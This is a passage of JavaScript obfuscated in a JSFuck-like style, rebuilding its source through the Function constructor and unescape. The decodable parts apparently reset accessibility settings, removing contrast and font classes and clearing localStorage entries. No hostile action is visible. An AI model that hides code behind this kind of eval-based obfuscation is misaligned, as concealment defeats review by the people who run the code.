'+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'/'+'/'+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'2'+'"'+')')()+う+가가+う+い+' '+い+가う+' '+([][다]+[])[23]+다나+가い+다あ+あ+다나+い+う+あ+' '+あ+う+나가+다나+나い+가い+い+가가+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+' '+'='+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+(([]+[])[나]+[])[14]+う+い+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+う+나가+다나+나い+가い+い+(([]+[])[나]+[])[9]+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'/'+'/'+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+가い+う+다나+나あ+' '+나い+(25)[가](30)+' '+다나+가い+가い+' '+다나+(25)[가](30)+(25)[가](30)+가い+다あ+う+あ+' '+가가+い+나う+가い+う+가가+' '+다나+나あ+あ+' '+う+나가+나가+う+가다+い+가가+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+다가+う+가가+う+い+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+가い+가い+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+가う+나あ+い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+가가+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+다가+う+((0)[나]+[])[11]+가う+([][다]+[])[23]+う+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+가い+가い+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+가다+가다+う+가가+가가+다あ+다다+다あ+가い+다あ+い+나う+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+가い+다나+가가+가가+う+가가+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+다가+う+((0)[나]+[])[11]+가う+([][다]+[])[23]+う+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+가い+가い+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+다あ+가い+い+う+다가+가가+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+다가+う+((0)[나]+[])[11]+가う+([][다]+[])[23]+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'2'+'"'+')')()+う+다나+あ+다あ+나あ+(([]+[])[나]+[])[14]+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'7'+'"'+')')()+나い+다あ+あ+う+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'/'+'/'+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+가い+う+다나+나あ+' '+나い+(25)[가](30)+' '+나가+가う+나あ+い+' '+가가+다あ+(35)[가](36)+う+' '+가가+い+가う+다가+다나+(([]+[])[나]+[])[14]+う+' '+다나+い+い+다가+다あ+다다+나い+い+う+가가+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가다+가い+う+다나+나あ+나い+(25)[가](30)+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+가う+나あ+い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+い+い+다가+다あ+다다+나い+い+う+가가+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'/'+'/'+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'5'+'"'+')')()+(25)[가](30)+あ+다나+い+う+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'5'+'"'+')')()+나나+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+나い+(25)[가](30)+あ+다나+い+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'5'+'"'+')')()+나나+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+다나+([][다]+[])[23]+う+(([]+[])[나]+[])[9]+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+가다+가う+나あ+가가+가う+가い+う+'.'+가い+가う+(([]+[])[나]+[])[14]+'('+"'"+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+가い+가い+' '+다나+가다+가다+う+가가+가가+다あ+다다+다あ+가い+다あ+い+나う+' '+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+' '+다가+う+가가+う+い+"'"+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'}'+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+다가+う+((0)[나]+[])[11]+가う+([][다]+[])[23]+う+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+가い+가い+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+가다+가다+う+가가+가가+다あ+다다+다あ+가い+다あ+い+나う+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+가い+다나+가가+가가+う+가가+'('+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+い+다가+나う+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가다+가う+나あ+가가+い+' '+가다+가い+다나+가가+가가+う+가가+' '+'='+' '+'['+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+"'"+다나+가다+가다+う+가가+가가+다あ+다다+다あ+가い+다あ+い+나う+'-'+(17)[가](20)+다あ+(([]+[])[나]+[])[14]+(17)[가](20)+'-'+가다+가う+나あ+い+다가+다나+가가+い+"'"+','+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+"'"+다나+가다+가다+う+가가+가가+다あ+다다+다あ+가い+다あ+い+나う+'-'+(17)[가](20)+다あ+(([]+[])[나]+[])[14]+(17)[가](20)+가い+다あ+(([]+[])[나]+[])[14]+(17)[가](20)+い+'-'+가い+다あ+나あ+(20)[가](21)+가가+"'"+','+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+"'"+다나+가다+가다+う+가가+가가+다あ+다다+다あ+가い+다あ+い+나う+'-'+다다+다あ+(([]+[])[나]+[])[14]+'-'+가다+나い+다가+가가+가う+다가+"'"+','+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+"'"+다나+가다+가다+う+가가+가가+다あ+다다+다あ+가い+다あ+い+나う+'-'+나あ+가う+'-'+다나+나あ+다あ+((0)[나]+[])[11]+다나+い+다あ+가う+나あ+가가+"'"+','+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+"'"+다나+가다+가다+う+가가+가가+다あ+다다+다あ+가い+다あ+い+나う+'-'+あ+나う+가가+가い+う+(33)[가](34)+다あ+다나+'-'+나가+가う+나あ+い+"'"+','+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+"'"+다나+가다+가다+う+가가+가가+다あ+다다+다あ+가い+다あ+い+나う+'-'+い+う+(33)[가](34)+い+'-'+가가+(25)[가](30)+다나+가다+다あ+나あ+(([]+[])[나]+[])[14]+"'"+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+']'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가다+가い+다나+가가+가가+う+가가+'.'+나가+가う+다가+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+다나+가다+(17)[가](20)+'('+가다+가い+다나+가가+가가+나다+다나+((0)[나]+[])[11]+う+' '+'='+'>'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+あ+가う+가다+나い+((0)[나]+[])[11]+う+나あ+い+'.'+다다+가う+あ+나う+'.'+가다+가い+다나+가가+가가+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+다あ+가가+い+'.'+다가+う+((0)[나]+[])[11]+가う+([][다]+[])[23]+う+'('+가다+가い+다나+가가+가가+나다+다나+((0)[나]+[])[11]+う+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'}'+' '+가다+다나+い+가다+(17)[가](20)+' '+'('+う+다가+다가+가う+다가+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가다+가う+나あ+가가+가う+가い+う+'.'+(32)[가](33)+다나+다가+나あ+'('+"'"+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+가う+나い+가い+あ+' '+나あ+가う+い+' '+다가+う+((0)[나]+[])[11]+가う+([][다]+[])[23]+う+' '+다나+가다+가다+う+가가+가가+다あ+다다+다あ+가い+다あ+い+나う+' '+가다+가い+다나+가가+가가+う+가가+"'"+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'}'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'}'+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+다가+う+((0)[나]+[])[11]+가う+([][다]+[])[23]+う+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+가い+가い+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+다あ+가い+い+う+다가+가가+'('+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+い+다가+나う+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+あ+가う+가다+나い+((0)[나]+[])[11]+う+나あ+い+'.'+あ+가う+가다+나い+((0)[나]+[])[11]+う+나あ+い+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+가い+う+((0)[나]+[])[11]+う+나あ+い+'.'+가가+い+나う+가い+う+'.'+나가+다あ+가い+い+う+다가+' '+'='+' '+"'"+"'"+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+あ+가う+가다+나い+((0)[나]+[])[11]+う+나あ+い+'.'+다다+가う+あ+나う+'.'+가가+い+나う+가い+う+'.'+나가+다あ+가い+い+う+다가+' '+'='+' '+"'"+"'"+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'}'+' '+가다+다나+い+가다+(17)[가](20)+' '+'('+う+다가+다가+가う+다가+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가다+가う+나あ+가가+가う+가い+う+'.'+(32)[가](33)+다나+다가+나あ+'('+"'"+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+가う+나い+가い+あ+' '+나あ+가う+い+' '+다가+う+((0)[나]+[])[11]+가う+([][다]+[])[23]+う+' '+나가+다あ+가い+い+う+다가+가가+"'"+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'}'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'}'+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가다+가い+う+다나+나あ+나い+(25)[가](30)+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+가う+나あ+い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+い+い+다가+다あ+다다+나い+い+う+가가+'('+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+い+다가+나う+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가다+가う+나あ+가가+い+' '+う+가い+う+((0)[나]+[])[11]+う+나あ+い+가가+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'7'+'"'+')')()+다あ+い+(17)[가](20)+가あ+다가+다あ+(([]+[])[나]+[])[14]+다あ+나あ+다나+가い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+' '+'='+' '+あ+가う+가다+나い+((0)[나]+[])[11]+う+나あ+い+'.'+(26)[가](30)+나い+う+다가+나う+(([]+[])[나]+[])[9]+う+가い+う+가다+い+가う+다가+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+가い+가い+'('+"'"+'['+あ+다나+い+다나+'-'+가う+다가+다あ+(([]+[])[나]+[])[14]+다あ+나あ+다나+가い+'-'+나가+가う+나あ+い+'-'+가가+다あ+(35)[가](36)+う+']'+"'"+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+う+가い+う+((0)[나]+[])[11]+う+나あ+い+가가+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'7'+'"'+')')()+다あ+い+(17)[가](20)+가あ+다가+다あ+(([]+[])[나]+[])[14]+다あ+나あ+다나+가い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+'.'+나가+가う+다가+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+다나+가다+(17)[가](20)+'('+う+가い+う+((0)[나]+[])[11]+う+나あ+い+' '+'='+'>'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+う+가い+う+((0)[나]+[])[11]+う+나あ+い+'.'+다가+う+((0)[나]+[])[11]+가う+([][다]+[])[23]+う+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+い+い+다가+다あ+다다+나い+い+う+'('+"'"+あ+다나+い+다나+'-'+가う+다가+다あ+(([]+[])[나]+[])[14]+다あ+나あ+다나+가い+'-'+나가+가う+나あ+い+'-'+가가+다あ+(35)[가](36)+う+"'"+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'/'+'/'+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'2'+'"'+')')()+う+((0)[나]+[])[11]+가う+([][다]+[])[23]+う+' '+가가+い+가う+다가+다나+(([]+[])[나]+[])[14]+う+' '+((0)[나]+[])[11]+다나+다가+(20)[가](21)+う+다가+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+다あ+나가+' '+'('+あ+가う+가다+나い+((0)[나]+[])[11]+う+나あ+い+'.'+다다+가う+あ+나う+'.'+(17)[가](20)+다나+가가+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+い+い+다가+다あ+다다+나い+い+う+'('+"'"+あ+다나+い+다나+'-'+다나+가다+가다+う+가가+가가+다あ+다다+다あ+가い+다あ+い+나う+'-'+나가+가う+나あ+い+'-'+가가+다あ+(35)[가](36)+う+가가+'-'+가가+い+가う+다가+う+あ+"'"+')'+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+あ+가う+가다+나い+((0)[나]+[])[11]+う+나あ+い+'.'+다다+가う+あ+나う+'.'+다가+う+((0)[나]+[])[11]+가う+([][다]+[])[23]+う+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+い+い+다가+다あ+다다+나い+い+う+'('+"'"+あ+다나+い+다나+'-'+다나+가다+가다+う+가가+가가+다あ+다다+다あ+가い+다あ+い+나う+'-'+나가+가う+나あ+い+'-'+가가+다あ+(35)[가](36)+う+가가+'-'+가가+い+가う+다가+う+あ+"'"+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'}'+' '+가다+다나+い+가다+(17)[가](20)+' '+'('+う+다가+다가+가う+다가+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가다+가う+나あ+가가+가う+가い+う+'.'+(32)[가](33)+다나+다가+나あ+'('+"'"+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+가う+나い+가い+あ+' '+나あ+가う+い+' '+가다+가い+う+다나+나あ+나い+(25)[가](30)+' '+나가+가う+나あ+い+' 